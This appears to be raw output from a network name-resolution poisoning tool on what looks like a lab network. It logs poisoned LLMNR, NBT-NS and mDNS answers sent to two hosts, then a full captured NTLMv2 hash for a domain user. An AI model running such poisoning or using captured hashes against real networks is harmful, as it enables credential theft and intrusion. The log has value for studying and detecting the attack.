 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.56.19   for name Fusion.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.19 for name Fusion
[*] [MDNS] Poisoned answer sent to 192.168.56.17   for name Synchro.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.17 for name Synchro
[*] [NBT-NS] Poisoned answer sent to 192.168.56.19 for name KAIBA-CORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.19 for name KAIBA-CORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.19 for name KAIBA-CORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.19 for name KAIBA-CORP (service: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.19 for name PRINTER1 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.19   for name Printer1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.19 for name Printer1
[*] [MDNS] Poisoned answer sent to 192.168.56.19   for name Printer1.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.19 for name Printer1
[SMB] NTLMv2-SSP Client   : 192.168.56.19
[SMB] NTLMv2-SSP Username : KAIBA-CORP\ymuto
[SMB] NTLMv2-SSP Hash     : ymuto::KAIBA-CORP:86eaafebfdaea2db:25DF5366CE4C08DB17A3A8C3E11E259E:01010000
000000000C0653150DE09D20101BF3C82242E4E9F000000000200080053004D004200330001001E00570049004E002D0050005200
4800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E00
2D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C00050014005300
4D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000100
0000002000006968F04498B17D2B7B1F8BE16B27DB605B7361385D235D95FAE4CC91932B3CE60A00100000000000000000000000
0000000000009001A0063006900660073002F005000720069006E007400650072003100000000000000000000